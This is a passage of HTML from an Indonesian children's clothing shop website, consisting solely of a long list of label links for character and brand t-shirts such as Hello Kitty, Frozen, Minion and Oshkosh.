<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20hello%20kitty%20lengan'>
kaos anak hello kitty lengan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20hello%20kitty%20lengan%20panjang'>
kaos anak hello kitty lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20hello%20kitty%20sweet'>
kaos anak hello kitty sweet
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20karakter'>
kaos anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20karakter%20hello%20kitty'>
kaos anak karakter hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20karakter%20oskosh'>
kaos anak karakter oskosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20karakter%20sofia'>
kaos anak karakter sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20karakter%20super%20hero'>
kaos anak karakter super hero
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20karakter%20superhero'>
kaos anak karakter superhero
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20karakter%20termurah'>
kaos anak karakter termurah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20keren'>
kaos anak keren
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20levis%20murah'>
kaos anak levis murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20little%20pony'>
kaos anak little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20little%20pony%20lengan%20panjang'>
kaos anak little pony lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20lucu%20dan%20murah'>
kaos anak lucu dan murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20marvel'>
kaos anak marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20mecqueen'>
kaos anak mecqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20merk%20disney'>
kaos anak merk disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20mess%20maker'>
kaos anak mess maker
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20mickey%20n%20friends%20kuning'>
kaos anak mickey n friends kuning
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20minion'>
kaos anak minion
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20minnie%20mouse'>
kaos anak minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20minnie%20mouse%20murah'>
kaos anak minnie mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20minnie%20murah'>
kaos anak minnie murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20mobile%20legend'>
kaos anak mobile legend
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20murah'>
kaos anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20murah%20branded'>
kaos anak murah branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20oshkosh%20lengan%20panjang'>
kaos anak oshkosh lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20perempuan%20lucu'>
kaos anak perempuan lucu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20perempuan%20murah'>
kaos anak perempuan murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20roblox'>
kaos anak roblox
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20robocar%20poli'>
kaos anak robocar poli
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20sesame%20street'>
kaos anak sesame street
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20superman'>
kaos anak superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20thomas%20murah'>
kaos anak thomas murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20avenger'>
kaos avenger
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20batman'>
kaos batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20batman%20grosir'>
kaos batman grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20batman%20harga%20grosir'>
kaos batman harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20batman%20marvel'>
kaos batman marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20batman%20marvel%20grosir'>
kaos batman marvel grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20batman%20marvel%20lokal'>
kaos batman marvel lokal
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20batman%20super%20hero'>
kaos batman super hero
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20bayi%20perempuan'>
kaos bayi perempuan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20bayi%20perempuan%20carter'>
kaos bayi perempuan carter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20ben10'>
kaos ben10
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20ben10%20anak'>
kaos ben10 anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20ben10%20murah'>
kaos ben10 murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20ben10%20order'>
kaos ben10 order
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20benten'>
kaos benten
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20bergambar%20OSHKOSH'>
kaos bergambar OSHKOSH
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20bergambar%20doraemon'>
kaos bergambar doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20bergambar%20elmo'>
kaos bergambar elmo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20bergambar%20mcqueen'>
kaos bergambar mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20boboiboy%20order'>
kaos boboiboy order
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20captain%20america'>
kaos captain america
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20captain%20america%20anak'>
kaos captain america anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20car%20OSHKOSH%20grosir'>
kaos car OSHKOSH grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20car%20OSHKOSH%20murah'>
kaos car OSHKOSH murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20car%20barbie%20anak'>
kaos car barbie anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20car%20mcqueen%20harga%20grosir'>
kaos car mcqueen harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20car%20mcqueen%20murah'>
kaos car mcqueen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20cat%20oshkosh'>
kaos cat oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20daisy%20anak'>
kaos daisy anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20daisy%20duck%20grosir'>
kaos daisy duck grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20daisy%20lokal'>
kaos daisy lokal
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20disney%20elmo%20biru'>
kaos disney elmo biru
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20donald%20duck%20harga%20grosir'>
kaos donald duck harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20doraemon%20cowok'>
kaos doraemon cowok
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20elmo%20sesame%20street'>
kaos elmo sesame street
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20frozen'>
kaos frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20frozen%20anak'>
kaos frozen anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20frozen%20elsa'>
kaos frozen elsa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20frozen%20fever%20grosir'>
kaos frozen fever grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20frozen%20fever%20murah'>
kaos frozen fever murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20gambar%20boboiboy'>
kaos gambar boboiboy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20gambar%20daisy%20duck'>
kaos gambar daisy duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20gambar%20doraemon'>
kaos gambar doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20gambar%20little%20pony'>
kaos gambar little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20hello%20kitty%20anak%20murah'>
kaos hello kitty anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20hello%20kitty%20dewasa'>
kaos hello kitty dewasa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20hello%20kitty%20harga%20grosir'>
kaos hello kitty harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20hello%20kitty%20lengan%20panjang'>
kaos hello kitty lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20hello%20kitty%20lokal'>
kaos hello kitty lokal
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20hello%20kitty%20sweet%20order'>
kaos hello kitty sweet order
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20impostors%20bandung'>
kaos impostors bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20impostors%20murah'>
kaos impostors murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20kaos%20anak%20OSHKOSH%20OSHKOSH%20bandung'>
kaos kaos anak OSHKOSH OSHKOSH bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20kaos%20anak%20muslim%20muslim%20bandung'>
kaos kaos anak muslim muslim bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20kaos%20anak%20strawberry%20strawberry%20bandung'>
kaos kaos anak strawberry strawberry bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20anak'>
kaos karakter anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20anak%20bandung'>
kaos karakter anak bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20anak%20branded'>
kaos karakter anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20anak%20disney'>
kaos karakter anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20disney'>
kaos karakter disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20disney%20termurah'>
kaos karakter disney termurah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20frozen'>
kaos karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20frozen%20elsa%2014t'>
kaos karakter frozen elsa 14t
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20mickey%20mouse%20anak'>
kaos karakter mickey mouse anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20minnie'>
kaos karakter minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20paul%20frank'>
kaos karakter paul frank
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20raglan%20oshkosh'>
kaos karakter raglan oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20regian%20oskosh%20dibogor'>
kaos karakter regian oskosh dibogor
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20superman'>
kaos karakter superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20thomas'>
kaos karakter thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20keroppi'>
kaos keroppi
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20lengan%20panjang%20anak'>
kaos lengan panjang anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20lengan%20panjang%20anak%20anak%20perempuan'>
kaos lengan panjang anak anak perempuan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20lengan%20panjang%20anak%20bandung'>
kaos lengan panjang anak bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20lengan%20panjang%20anak%20perempuan'>
kaos lengan panjang anak perempuan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20lengan%20panjang%20frozen'>
kaos lengan panjang frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20lengan%20panjang%20hello%20kitty'>
kaos lengan panjang hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20lengan%20panjang%20karakter%20anak.perempuan'>
kaos lengan panjang karakter anak.perempuan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20lengan%20panjang%20levis'>
kaos lengan panjang levis
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20lion%20hungry%20murah'>
kaos lion hungry murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20little%20pony%20harga%20grosir'>
kaos little pony harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20little%20pony%20order'>
kaos little pony order
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20lovely%20melody'>
kaos lovely melody
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mario%20bross'>
kaos mario bross
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20marvel%20murah'>
kaos marvel murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20masha%20and%20the%20bear'>
kaos masha and the bear
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mcqueen%20anak'>
kaos mcqueen anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mcqueen%20cowok'>
kaos mcqueen cowok
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mcqueen%20lokal'>
kaos mcqueen lokal
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mcqueen%20murah'>
kaos mcqueen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mcqueen%20order'>
kaos mcqueen order
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mess%20maker%20order'>
kaos mess maker order
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mickey'>
kaos mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mickey%20anak'>
kaos mickey anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mickey%20harga%20grosir'>
kaos mickey harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mickey%20horey%20anak'>
kaos mickey horey anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mickey%20lokal'>
kaos mickey lokal
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mickey%20mouse'>
kaos mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mickey%20mouse%20anak%20murah'>
kaos mickey mouse anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mickey%20mouse%20lokal'>
kaos mickey mouse lokal
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mickey%20mouse%20order'>
kaos mickey mouse order
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minion%20anak'>
kaos minion anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minion%20anak%20murah'>
kaos minion anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minion%20couple'>
kaos minion couple
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minion%20despicable%20me'>
kaos minion despicable me
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minion%20murah'>
kaos minion murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minions'>
kaos minions
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minnie'>
kaos minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minnie%20daisy'>
kaos minnie daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minnie%20mouse%20grosir'>
kaos minnie mouse grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minnie%20murah'>
kaos minnie murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20misckey%20mouse'>
kaos misckey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mobile%20legend%20anak'>
kaos mobile legend anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20muslim%20anak%20kaos%20frozen%20olaf%20anna%20elsa'>
kaos muslim anak kaos frozen olaf anna elsa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20muslim%20anak%20kaos%20hello%20kitty'>
kaos muslim anak kaos hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20muslim%20anak%20kaos%20minnie'>
kaos muslim anak kaos minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20muslim%20anak%20kaos%20oshkosh'>
kaos muslim anak kaos oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20muslim%20anak%20little%20pony%20warna%20putih'>
kaos muslim anak little pony warna putih
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20muslim%20anak%20winnie%20the%20pooh%20warna%20putih'>
kaos muslim anak winnie the pooh warna putih
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh%20ballerina'>
kaos oshkosh ballerina
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh%20bike%20anak'>
kaos oshkosh bike anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh%20car%20murah'>
kaos oshkosh car murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh%20crab'>
kaos oshkosh crab
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh%20girl%20black'>
kaos oshkosh girl black
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh%20green'>
kaos oshkosh green
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh%20lengan%20panjang'>
kaos oshkosh lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh%20monster%20truck'>
kaos oshkosh monster truck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh%20reglan%20bandung'>
kaos oshkosh reglan bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh%20shark%20anak'>
kaos oshkosh shark anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20panjang%20anak%20hello%20kitty'>
kaos panjang anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20panjang%20anak%20mcqueen'>
kaos panjang anak mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20paul%20frank'>
kaos paul frank
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20paul%20frank%20harga%20grosir'>
kaos paul frank harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20paul%20frank%20order'>
kaos paul frank order
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20paw%20patrol%20grosir'>
kaos paw patrol grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20pokemon%20anak%20murah'>
kaos pokemon anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20pony%20anak'>
kaos pony anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20pony%20murah'>
kaos pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20princess%20grosir'>
kaos princess grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20princess%20murah'>
kaos princess murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20princess%20sofia'>
kaos princess sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20puma%20anak%20murah'>
kaos puma anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20puma%20harga%20grosir'>
kaos puma harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20raglan%20elmo%20available%20for%20study'>
kaos raglan elmo available for study
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20smile%20kids%20grosir'>
kaos smile kids grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20smile%20kids%20murah'>
kaos smile kids murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20smurf%20grosir'>
kaos smurf grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20smurfs%20lokal'>
kaos smurfs lokal
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20sofia%20anak'>
kaos sofia anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20sofia%20kaos%20anak%20murah'>
kaos sofia kaos anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20spandek%20anak%20hello%20kitty'>
kaos spandek anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20spandek%20murah'>
kaos spandek murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20spiderman'>
kaos spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20spongebob'>
kaos spongebob
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20spongebob%20anak.'>
kaos spongebob anak.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20sport%20puma'>
kaos sport puma
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20sport%20puma%20grosir'>
kaos sport puma grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20strawberry%20shortcake%20murah'>
kaos strawberry shortcake murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20supergirls'>
kaos supergirls
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20superman%20anak%20murah'>
kaos superman anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20superman%20distro%20anak%20murah'>
kaos superman distro anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20superman%20murah'>
kaos superman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20thomas%20friends%20grosir'>
kaos thomas friends grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20thomas%20friends%20harga%20grosir'>
kaos thomas friends harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20thomas%20friends%20murah'>
kaos thomas friends murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20thomas%20grosir'>
kaos thomas grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20thomas%20harga%20grosir'>
kaos thomas harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20tracktor%20keruk%20oshkosh%20murah'>
kaos tracktor keruk oshkosh murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20tsum%20tsum'>
kaos tsum tsum
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20tsum%20tsum%20kaos%20anak%20murah'>
kaos tsum tsum kaos anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20winnie%20the%20pooh%20murah'>
kaos winnie the pooh murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos.'>
kaos.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/karakter%20little%20pony'>
karakter little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%20DAISY%20DUCK'>
koleksi baju anak DAISY DUCK
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%20aikatsu'>
koleksi baju anak aikatsu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%20batman'>
koleksi baju anak batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%20frozen'>
koleksi baju anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%20hello%20kitty'>
koleksi baju anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%20mickey'>
koleksi baju anak mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%2Fkarakter'>
koleksi baju anak/karakter
</a>
</li>
<li>
